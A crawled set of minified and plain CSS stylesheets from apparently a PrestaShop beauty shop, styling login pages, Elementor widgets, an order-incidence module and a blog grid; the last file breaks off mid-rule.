.page-content,.page-password .page-content{margin-bottom:3rem!important}.page-authentication #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-authentication #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-password #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-password #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-authentication #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-subtitle{color:#232323;font-size:.875rem;font-weight:400;margin-top:1rem;margin-bottom:2rem}.page-password #content{padding:1.5rem 5rem 3rem;max-width:69%;margin:0 auto}@media (max-width:1200px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:75%}}@media (max-width:992px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:100%}}@media (max-width:767px){.page-authentication #content,.page-password #content{padding:1rem 2rem 3rem}.page-authentication #content .forgot-password,.page-authentication #content .no-account{text-align:center;margin-bottom:.5rem}.page-authentication button#submit-login{float:none;margin-top:1rem}.page-authentication #main .page-header .custom-auth-title,.page-password #main .page-header .custom-auth-title{font-size:22px}}.btn[data-action=show-password]{padding:.69rem 1rem!important;border-radius:0 5px 5px 0}#undanet_loyalty footer,.page-addresses footer,.page-customer-account footer,.page-order-detail footer,body#module-refpro-myaccount footer.page-footer{padding-bottom:2rem}.page-addresses .custom-new-address{box-shadow:none;background:#fff;border-radius:15px;min-height:254px;line-height:254px;text-align:center;border:2px dashed #7a7a7a}.page-addresses .custom-new-address a{color:#7a7a7a}.page-cms.cms-id-27 .work-with-us-form-container form,.page-cms.cms-id-32 .ambassador-request-form-container form{margin-top:1rem}#js-product-list-top .total-products p,.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_span,.page-cms.cms-id-27 .work-with-us-form-container form .wpcfu-list-item-label,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_span,.page-cms.cms-id-32 .ambassador-request-form-container form .wpcfu-list-item-label{color:#7a7a7a;font-size:14px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu-submit,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu-submit{padding:.65rem 2.525rem;margin-bottom:4rem;text-transform:uppercase;font-weight:600;font-size:16px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_input_submit.ets_cfu_input,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_input_submit.ets_cfu_input{text-align:right;margin-top:1rem}.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:65%;margin:0 auto}.page-cms.cms-id-27 section.contact-form .custom-contact-label,.page-cms.cms-id-32 section.contact-form .custom-contact-label{font-size:14px}.page-cms.cms-id-27 .work-with-us-input-file{font-size:14px;font-family:Poppins,sans-serif}@media (max-width:1200px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:75%}}@media (max-width:992px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:100%}}@media (max-width:768px){.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col{width:100%}.page-cms.cms-id-27 .work-with-us-form-container .ets_cfu_input_file.ets_cfu_input{overflow:hidden}}.footercolumn-link a{color:#fff;line-height:24px}@media (max-width:1024px){.footercolumn-link a{font-size:14px}}.footercolumn-link a:hover{color:#ef8ed0}.footermobile-link{text-align:center;font-size:11px;line-height:1.9em;padding:0 20px}.footermobile-link a,.footermobile-link a:hover{color:#545454}#undanet_recomendador .cosmetic-quiz-page-title{font-size:24px;color:#ef8ed0;text-align:center;margin-top:2rem}@media (max-width:767px){#undanet_recomendador .cosmetic-quiz-page-title{font-size:22px;margin-top:0}}#undanet_recomendador #main .page-content{padding:2rem 2rem 2rem 3rem;margin-bottom:4rem}@media (max-width:575px){#undanet_recomendador #main .page-content{padding:2rem 1rem}}#undanet_recomendador .cosmetic-quiz-question-title{font-size:16px;margin-bottom:1rem;line-height:21px}#undanet_recomendador .cosmetic-quiz-button{float:right;margin-top:.6rem}#undanet_recomendador .radio-inline{margin-bottom:.75rem;text-align:left}#undanet_recomendador .custom-radio{margin-right:.4rem}#undanet_recomendador .cosmetic-quiz-result-title{text-align:center;margin-bottom:1.5rem}#undanet_recomendador .cosmetic-quiz-result-container{text-align:center}#undanet_recomendador .cosmetic-quiz-result-image{border:1px solid #ef8ed0;border-radius:15px;padding:.5rem}#undanet_recomendador .cosmetic-quiz-result-text-family{text-align:center}#undanet_recomendador .cosmetic-quiz-result-text{text-align:center;color:#7a7a7a;margin-top:1.5rem}body#undanet_ruleta section#content{box-shadow:none;border:0;border-radius:14px;margin-bottom:4rem!important}body#undanet_ruleta section#content p{color:#232323;font-size:.875rem;font-weight:400}body#undanet_ruleta #canvas-container{margin:0 auto;height:500px;min-height:300px;min-width:300px;max-height:500px;max-width:500px}body#undanet_ruleta .spin-container{text-align:center;padding-bottom:3rem;margin-top:2rem}.top-menu a[data-depth="0"].parent-collapse-in{color:#f49dd8!important}.page-product .fancybox-opened .fancybox-skin{border-radius:15px}.page-product button.lgcomment_button{white-space:normal}body#module-refpro-myaccount #tabs ul.tabs{box-shadow:none}body#module-referralbyphone-program section#content,body#module-refpro-myaccount section#content{box-shadow:none;border-radius:15px;border:0}body#module-lgcookieslaw-disallow section#content{box-shadow:none;border-radius:15px;border:0;padding:1rem}.elementor-product-miniature .elementor-title{min-height:44px}.page-product iframe,.product-description iframe,.product-information iframe,iframe{max-width:100%}.page-cart .newsletter-footer{display:none}.carousel-head-cat .item a{position:relative;display:block;overflow:hidden}.carousel-head-cat .item h3{position:absolute;bottom:10px;width:100%;left:0;text-align:center;z-index:100;color:#000}.carousel-head-cat .item .bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:all 1.5s}.carousel-head-cat .item a:hover .bg-overlay{background-color:rgba(10,10,10,.3)}.carousel-head-cat .item a:hover .bg-overlay.white{background-color:#f49dd8}.carousel-head-cat .item img{width:100%;height:100%;object-fit:cover;z-index:1;transition:all 1s}.carousel-head-cat .item a:hover img{transform:scale(1.2)}.carousel-head-cat.owl-theme .owl-nav .owl-next,.carousel-head-cat.owl-theme .owl-nav .owl-prev{position:absolute}.carousel-head-cat.owl-theme .owl-nav .owl-prev{left:0}.carousel-head-cat.owl-theme .owl-nav .owl-next{right:0}.carousel-head-cat.owl-theme .owl-nav .owl-next i,.carousel-head-cat.owl-theme .owl-nav .owl-prev i{font-size:3rem}.carousel-head-cat.owl-theme .owl-nav [class*=owl-]:hover{background:0 0;color:#d68278}.carousel-head-cat.owl-theme .owl-nav{top:-60px;right:0;width:100px;left:auto;position:absolute;margin:0}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{background:rgba(0,0,0,.3)}.list-head-cat a{padding:5px;color:#333;border:solid 1px #333;display:inline-block;margin:4px}@media (max-width:768px){#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{height:auto;border-radius:10px 10px 0 0;padding:20px 10px 10px}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{position:relative;margin:auto}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{border-radius:0 0 10px 10px}.product-flags li.product-flag{padding:.2rem;margin-top:0;border-radius:10px 0 10px 0}.product-stars{top:2px;right:2px;padding-left:2px}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}.slick-slide-inner article.product-miniature{margin:0 auto;width:92%!important}}.elementor-toggle .elementor-tab-content{display:block}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/1101030906.css?v=1686668870
body_size: 411
content:
.elementor-1101030906 .elementor-element.elementor-element-2d163e36.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-62bde596 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-13cde7c4{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-c2a9de .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-616774c7.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-61c812b7 .elementor-image img{width:41%;}.elementor-1101030906 .elementor-element.elementor-element-6ec72d70.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-274f0c59{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-124bfa4a .elementor-image img{width:41%;}.elementor-1101030906 .elementor-element.elementor-element-dd01575.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-55f0d84{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-2c202110 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-59d0650d .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-5d6e4a77.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-afc37c4 .elementor-spacer-inner{height:11px;}.elementor-1101030906 .elementor-element.elementor-element-62cbb077{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-7acd930f{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-6fbcb269{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-53a75325 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-2c5e33a0.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-3e70beef .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-2f83a629 .elementor-spacer-inner{height:27px;}.elementor-1101030906 .elementor-element.elementor-element-678dafbe{text-align:center;}.elementor-1101030906 .elementor-element.elementor-element-678dafbe.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-content{border-bottom-color:rgba(255,255,255,0);}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-title{border-color:rgba(255,255,255,0);color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-title.elementor-active{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}@media(min-width:768px){.elementor-1101030906 .elementor-element.elementor-element-168793af{width:20.571%;}.elementor-1101030906 .elementor-element.elementor-element-76fed4b8{width:79.429%;}.elementor-1101030906 .elementor-element.elementor-element-c393526{width:20.571%;}.elementor-1101030906 .elementor-element.elementor-element-2c258193{width:79.429%;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195
body_size: 228
content:
.elementor-9020906 .elementor-element.elementor-element-nzvxxhc:not(.elementor-motion-effects-element-type-background), .elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 00px 15px 00px;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-iycshcy .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}@media(max-width:1024px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{font-size:13px;line-height:1.1em;}}@media(max-width:767px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/css/navision.css
body_size: 627
content:
.incidence-inline {
	padding: .75rem 1rem;
	border-bottom: 1px solid #f6f6f6;
}

.incidence-state-label {
	font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: .25rem .375rem;
    margin: .125rem;
    color: #fff;
    white-space: nowrap;
}

.incidence-state-pill-green {
	background-color: #31B404;
}

.incidence-state-pill-red {
	background-color: #DC143C;
}

.incidence-state-pill-blue {
	background-color: #007BFF;
}

.incidence-state-pill-gray {
	background-color: #6C757D;
}

.incidence-details-state-pill {
	border-radius: 5px;
    padding: 10px;
    padding-top: .625rem;
    color: white;
}

.incidence-form-box {
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 1rem;
}

.incidence-form-label {
	text-align: left;
}

.incidence-simple-label {
	padding-top: .625rem;
}

.incidence-products-container, .incidence-messages-container {
	border: 1px solid gainsboro;
}

@media screen and (max-width: 768px) {
	.incidence-products-container select {
		margin-left: 1.5rem;
		width: 86%;
	}
	.incidence-products-container .custom-checkbox {
		margin-left: 1.5rem;
	}

	.incidence-products-container .custom-checkbox label, .incidence-package-counter .custom-checkbox label {
		margin-top: 8px;
	}

	.incidence-files-container input {
		width: 91%;
	}
}

.incidence-observation-message {
	max-width: 100%;
    width: 100%;
}

.incidence-button-container {
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

#incidence-messages-table th, #incidence-messages-table td, .incidences-messages, .incidence-file-attached-name {
    font-size: 14px;
}

.incidence-files-drag-drop-container {
	margin-bottom: 10px;
	height: 100px;
	border: 2px dashed rgba(0,0,0,0.3);
	border-radius: 20px;
	text-align: center;
}

.incidence-files-drag-drop-container span {
	font-size: 15px;
	color: gray;
	line-height: 90px;
}

.incidences-timeline-container {
	max-width: 1024px;
	width: 90%;
	margin: 0 auto;
}

.incidences-timeline-item {
	padding: 3em 2em 0.1em;
	position: relative;
	color: #7a7a7a;
	border-left: 2px solid #7a7a7a;
}

.incidences-timeline-item p {
	margin-top: 1em;
	text-align: justify;
}
	
.incidences-timeline-item::before {
	content: attr(date-is);
	position: absolute;
	left: 2em;
	font-weight: bold;
	top: 0.8em;
	display: block;
}

.incidences-timeline-item::after {
	width: 10px;
	height: 10px;
	display: block;
	top: 1em;
	position: absolute;
	left: -7px;
	border-radius: 10px;
	content: '';
	border: 2px solid #7a7a7a;
	background: white;
}

.incidence-file-attached {
	background: #F1F1F1;
	padding: 5px 10px;
    border: 1px solid gainsboro;
}

.incidence-file-attached-close {
	float: right;
	color: gray;
}


.incidence-button-disabled-wrapper {
	cursor: not-allowed;
}

.incidence-a-disabled {
	pointer-events: none;	
	background: lightgray;
}

.incidence-hide {
	display: none;
}

.incidence-products-container .form-group{
	overflow: hidden;
	display: block;
}
.incidence-products-container .bg-info .form-control-select{
	background-color:white;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css
body_size: 3776
content:
.clearblog{margin-right:auto;margin-left:auto;clear:both}#categoriesFiltrage{display:block}#categoriesFiltrage form{margin-top:5px}#categoriesFiltrage input.search_query{width:250px;float:left;height:32px;margin-right:10px;margin-top:3px;border:1px solid #bdbdbd}#categoriesFiltrage .button-search{border:1px solid #bdbdbd}#categoriesFiltrage select{height:38px;border:1px solid #ccc;padding-top:5px;padding-bottom:5px}#categoriesFiltrage div.filtrecat{float:left;color:#fff;padding:5px;margin-right:5px;background:#333 0 0;text-shadow:1px 1px rgba(0,0,0,.2)}#categoriesFiltrage div.deleteCat{float:right;cursor:pointer;margin-left:5px}#categoriesFiltrage div.deleteCat:hover,#prestablog_bloc_search .btn.button-search:hover{color:#6f6f6f}#prestablogfont ol,#prestablogfont p,#prestablogfont ul{margin:0 0 15px}#prestablog_bloc_search{position:relative}#prestablog_bloc_search .btn.button-search{background:#fbfbfb 0 0;border:medium;color:#fff;display:block;padding:10px 0 11px;position:absolute;right:1px;text-align:center;top:1px;width:50px;height:41px}#prestablog_bloc_search .btn.button-search span,#prestablog_menu_cat nav ul ul,div#comments{display:none}#prestablog_bloc_search .btn.button-search::after{content:" ";background-image:url(../img/front-icons.png);background-position:left 2px;position:absolute;width:32px;height:32px;background-repeat:no-repeat;top:12px;left:18px}#prestablog_bloc_search #prestablog_search{background:#fbfbfb 0 0;display:inline;height:45px;margin-right:1px;padding:13px 60px 13px 13px}ul.related_blog_product li{display:block;height:auto;margin-bottom:20px;min-height:40px;width:100%}#prestablog_block_rss a{background:0 0#333;overflow:hidden;padding:7px 10px 10px;font:600 18px/22px"Open Sans",sans-serif}#prestablog_block_rss a:hover{background:0 0#777;color:#fff}#prestablog_block_rss a i,#prestablog_menu_cat nav #nav-version,#prestablog_menu_cat nav span.parent,div#abo{float:right}.prestablog-nav-top{border-left:1px solid #515151;float:right}@media (max-width:479px){.prestablog-nav-top{text-align:center;width:25%}}#prestablog_block_rss a,#prestablog_menu_cat nav ul li a,.prestablog-nav-top a{display:block;color:#fff;text-shadow:1px 1px rgba(0,0,0,.2)}.prestablog-nav-top a{cursor:pointer;font-weight:700;padding:8px 10px 11px}@media (max-width:479px){.prestablog-nav-top a{font-size:11px;padding-left:5px;padding-right:5px}}.prestablog-nav-top a.active,.prestablog-nav-top a:hover{background:0 0#2b2b2b}.prestablog_slide{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;position:relative;float:left;margin:0 0 7px;background:#fff;padding:5px;box-shadow:#ccc 0 0 5px;border-radius:5px}.prestablog_slide .nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;border:0;padding:0;margin:0;z-index:6;display:none;overflow:hidden;height:100%}.prestablog_slide .nivoSlider img,.productslinks .nivoSlider img{display:none;position:absolute;top:0;left:0;max-width:none}.prestablog_slide .nivo-main-image,.productslinks .nivo-main-image{display:block!important;position:relative!important;width:100%!important}.prestablog_slide .nivo-slice,.productslinks .nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.prestablog_slide .nivo-box,.productslinks .nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}#prestablog_menu_cat nav ul li:hover>ul,.prestablog_slide .nivo-box img,.productslinks .nivo-box img{display:block}.prestablog_slide .nivoSlider,.productslinks .nivoSlider,a .wrap_blog div{position:relative}.prestablog_slide .nivo-controlNav{text-align:center;position:absolute;top:5px;right:0;width:100%;height:10px;z-index:8}.prestablog_slide .nivo-controlNav a{background:0 0#2a2a2a;border-radius:5px 5px 5px 5px;float:none;display:inline-block;height:0;overflow:hidden;padding:6px 3px 0;width:6px;box-shadow:#ccc 2px 2px 3px;cursor:pointer;text-indent:-9999;margin-top:4px;margin-right:4px}.prestablog_slide .nivo-controlNav a.active,.prestablog_slide .nivo-controlNav a:hover{background:#fff;border:2px solid #333;margin-bottom:-2px}.prestablog_slide .nivo-directionNav .nivo-prevNav{background:url(../img/controls.png)no-repeat left bottom;float:left;left:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-nextNav{background:url(../img/controls.png)no-repeat right bottom;float:right;right:5px;top:40%}.prestablog_slide .nivo-directionNav .nivo-prevNav:hover{background:url(../img/controls.png)no-repeat left top}.prestablog_slide .nivo-directionNav .nivo-nextNav:hover{background:url(../img/controls.png)no-repeat right top}.prestablog_slide .nivo-directionNav a{position:absolute;cursor:pointer;z-index:99;height:32px;width:35px;text-indent:-9999px;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;opacity:0}.prestablog_slide:hover .nivo-directionNav a,a:hover .productslinks img{opacity:1}.prestablog_slide .nivo-caption{position:absolute;bottom:10px;background:url(../img/bg-texte-slide.png);border:1px solid #626262;padding:8px 8px 8px 5px;height:auto;width:auto;color:#fff;box-shadow:#333 2px 2px 5px;z-index:8;border-radius:0 5px 5px 0}#blog_product_linked,.page-product-box{width:100%;margin-bottom:10px}#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large,#prestablog_lastliste a.button_large,.page-product-box{margin-top:10px}.page-product-box a{color:#585858}.productslinks{float:left;position:relative;width:auto;text-align:center;padding:5px 5px 10px}a .wrap_blog div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:100%;min-height:100%}a .productslinks img{padding:10px;width:100%;height:auto;border:1px solid #ededed}a .wrap_blog div .product_name_blog{position:absolute;left:0;text-align:center;padding:0;display:flex;height:100%;width:100%;background-color:rgba(255,255,255,.73);opacity:0;font-weight:700}a:hover .wrap_blog .product_name_blog{opacity:1;padding:10px}a .wrap_blog .product_name_blog .titre_product_blog{text-align:center;margin:auto;font-size:120%;color:#000}ul.articleslinks{padding-left:40px;margin-bottom:10px;list-style:square}.productslinks,a.bloc-rss img{margin-bottom:5px}a.bloc-rss:hover img{opacity:.7;filter:alpha(opacity=70)}#blog_list *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}#blog_list,#prestablog_nav_slide{display:block;float:left;width:100%;clear:both}#blog_list li.article_li a:hover img{opacity:.9}#blog_list a{color:#777}#blog_list li,#blog_list li.article_li{display:inline-block;list-style:none;-webkit-transition:all .6s ease-in;-moz-transition:all .6s ease-in;-o-transition:all .6s ease-in;transition:all .6s ease-in;padding:10px;width:50%;float:left}#blog_list li.article_li{width:33%}#blog_list li.tiers{width:33%}#blog_list li .link_toplist{border-radius:20px;width:32px;height:32px;display:block;padding-top:5px;padding-left:7px;color:#000;background-color:#fff;font-family:"Material Icons";margin:20px auto}#blog_list .blog_link:after,#blog_list .comments:after,#blog_list li .link_toplist:before{content:" ";background-image:url(../img/front-icons.png);background-position:left 2px;position:absolute;width:20px;height:20px;background-repeat:no-repeat}#blog_list li 